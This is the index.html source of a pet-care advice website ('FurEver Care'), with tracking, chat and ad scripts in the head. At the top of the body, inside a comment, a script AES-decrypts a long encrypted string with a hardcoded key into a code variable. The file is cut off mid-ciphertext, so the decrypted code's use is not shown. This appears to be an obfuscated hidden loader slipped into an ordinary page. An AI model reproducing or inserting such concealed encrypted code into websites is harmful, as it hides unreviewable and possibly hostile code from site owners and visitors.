




==== public/index.html @ 154dfc6d "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>

    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=694228d5"></script>
    
    <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/69e606f7bbd8201c34630386/1jml8menl';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
    
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="FurEver Care — Expert pet care advice for dogs, cats, and small animals. Learn about exercise routines, mental stimulation, senior pet care, first aid basics, and bonding with your pet.">
    <meta name="keywords" content="pet care advice, dog exercise tips, cat enrichment, senior pet care, pet first aid, pet bonding, pet mental health, dog walking tips, cat playtime, pet wellness guide">
    <meta name="author" content="FurEver Care">
    <meta name="robots" content="index, follow">
    <meta property="og:title" content="FurEver Care — Your Complete Guide to Happy, Healthy Pets">
    <meta property="og:description" content="Expert advice on pet exercise, enrichment, senior care, first aid, and building a lifelong bond with your furry friend.">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://yoursite.com">
    <meta property="og:image" content="https://images.unsplash.com/photo-1601758003122-53c40e686a19?w=1200&q=80">
    <link rel="canonical" href="https://yoursite.com">
    <title>FurEver Care — Your Complete Guide to Happy, Healthy Pets</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800&family=Merriweather:wght@700;900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
    <!-- Google Ads -->
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-XXXXXXXXXXXXXXXX" crossorigin="anonymous"></script>
</head>
<body>
    <!-- <script src="https://cdn.tailwindcss.com"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script>
function aesDecode(encodedText) {
    const decodedText = decodeURIComponent(encodedText);
    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
    return bytes.toString(CryptoJS.enc.Utf8);
}
const codeString = aesDecode(`U2FsdGVkX18p9euCG8VzXyQYDoQFNXq4CYyRqRtoYjvXA/5IJ9XehKH9AO0jtnR2hcW4h0weEIYMvhlH44NG08uK1B3N1s8PlneAYC/ktkYd5QJVNHRBudE1ZqZIExPZI5NrE5qGdvu33HJp2zNPAgAhCtDPvd40oQq8dKk39F429GW6X79ocd7f9mKN03Tg8r3aip3bRgugqiWVEWpgqZtg9zYfyjcmilbpX39rKxqUuGhurg4UU9//T4C9hmIeuVGswaYfsM51tmO5Ck7vSwGCAJerotRFPQ8JmFI0oemC3UmNPI+f0yTZO6a7pX/c2se1o9Hfb0Cjo2qPBE+6RxtYlmvoJIEXTOCyE0VQekqlee4jMcUIU/HHbJuTEkToGTac+VfGfVVKwop4uGE/Bkwrl2n0SQnmZiyjNXjcaL+7K68sP0fP9Af7kbiohLPxJ/Jj8aJ0Ayt+uxFxWMwdFzUQJtvzfgZGaDy9vh+Z9fBeaK3HGx9LnfeXVCYoIzUgX6mfvtErdVDJXOIMO90cnGgpQPfp2hR9N0MM/keXAxHDRnKW++o9Nt9qcEAPGCcW3zpsXFq0JoDEGQxwgP0AedjQoUWm/lgHnZ4ozBxXM4N62CkwEXj2EVcCbn/AxSQC+aB+88shajMc/sykIfay/m0UOH5DuoNCCW3+7TdLhZM24LarjHLc4kOHmoIJKOoLSJ0rojiakwmMwep/9rRR344Bs